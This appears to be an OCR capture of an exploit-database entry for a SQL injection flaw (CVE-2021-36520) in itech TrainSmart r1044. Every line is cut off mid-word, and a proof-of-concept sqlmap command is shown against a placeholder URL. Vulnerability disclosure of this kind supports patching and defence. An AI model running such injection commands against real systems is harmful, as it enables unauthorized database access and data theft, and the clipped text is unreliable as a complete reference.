
# Exploit Title: itech TrainSmart 
# Date: 03.02.2023

# Exploit Author: Adrian Bondocea

# Software Link: https://sourcefor
# Version: TrainSmart r1044

# Tested on: Linux

# CVE : CVE-2021-36520

SQL injection vulnerability in ite
attackers to view sensitive inform
PoC:

sqlmap --url 'http://{URL}//evalua